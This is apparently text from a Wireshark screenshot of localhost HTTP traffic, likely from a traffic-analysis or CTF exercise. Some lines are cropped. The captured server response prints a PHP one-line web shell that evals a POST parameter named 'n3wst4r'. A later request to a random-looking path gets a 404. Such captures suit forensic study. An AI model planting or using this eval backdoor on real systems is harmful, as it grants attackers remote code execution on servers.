 tcp.stream eq 0
No. Time Source
1 0.000000 127.0.0.1
2 0.000062 127.0.0.1
3 0.000071 127.0.0.1
4 0.000078 127.0.0.1
5 0.000100 127.0.0.1
6 0.000114 127.0.0.1
7 0.006454 127.0.0.1
8 0.006478 127.0.0.1
9 0.012953 127.0.0.1
10 0.012977 127.0.0.1
11 0.015612 127.0.0.1
12 0.015625 127.0.0.1
13 0.016535 127.0.0.1
14 0.016548 127.0.0.1
15 0.018400 127.0.0.1
16 0.018414 127.0.0.1
17 0.019184 127.0.0.1
18 0.019195 127.0.0.1
19 0.021526 127.0.0.1
20 0.021545 127.0.0.1
21 0.022636 127.0.0.1
22 0.022648 127.0.0.1
23 0.025503 127.0.0.1
> Frame 7: 710 bytes on wire (5680 bits)
> Null/Loopback
> Internet Protocol Version 4, Src: 127.
> Transmission Control Protocol, Src Por
> Hypertext Transfer Protocol
GET / HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
ome/87.0.4280.88 Safari/537.36
Accept-Language: *
Accept-Encoding: *
Keep-Alive: timeout=15, max=1000
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2022 12:45:48 GMT
Server: Apache/2.4.52 (Debian)
X-Powered-By: PHP/7.3.33
Vary: Accept-Encoding
Content-Length: 456
Content-Type: text/html; charset=UTF-8
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color: #0077
span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br />eva
n><span style="color: #0000BB">$_POST</span><span style="color: #007700">[</span><span st
lor: #DD0000">'n3wst4r'</span><span style="color: #007700">]);<br /></span><span style="c
0000BB">?&gt;</span>
</span>
</code>GET /u84emlge8Hzb HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
ome/87.0.4280.88 Safari/537.36
Accept-Language: *
Accept-Encoding: *
Keep-Alive: timeout=15, max=1000
Cache-Control: max-age=0
HTTP/1.1 404 Not Found